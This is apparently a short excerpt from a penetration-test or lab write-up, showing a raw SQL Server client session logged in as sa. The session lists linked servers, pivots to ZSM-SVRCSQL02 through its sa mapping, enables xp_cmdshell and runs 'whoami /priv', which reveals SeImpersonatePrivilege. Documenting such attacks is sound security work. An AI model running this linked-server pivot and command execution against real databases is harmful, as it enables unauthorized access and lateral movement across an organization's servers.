 SQL (sa  dbo@master)> enum_links
SRV_NAME     SRV_PROVIDERNAME   SRV_PRODUCT   SRV_DATASOURCE   SRV_PROVIDERSTRING   SRV_LOCATION   SRV_CAT
ZPH-SVRSQL01    SQLNCLI            SQL Server    ZPH-SVRSQL01     NULL                 NULL           NULL
ZSM-SVRCSQL02   SQLNCLI            SQL Server    ZSM-SVRCSQL02    NULL                 NULL           NULL
Linked Server   Local Login   Is Self Mapping   Remote Login
ZPH-SVRSQL01    NULL                        1   NULL
ZSM-SVRCSQL02   sa                          0   sa
Home
SQL (sa  dbo@master)> use_link "ZSM-SVRCSQL02"
SQL >"ZSM-SVRCSQL02" (sa  dbo@master)> enable_xp_cmdshell
INFO(ZSM-SVRCSQL02): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(ZSM-SVRCSQL02): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL >"ZSM-SVRCSQL02" (sa  dbo@master)> xp_cmdshell whoami /priv
output
NULL
PRIVILEGES INFORMATION
NULL
Privilege Name                Description                               State
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled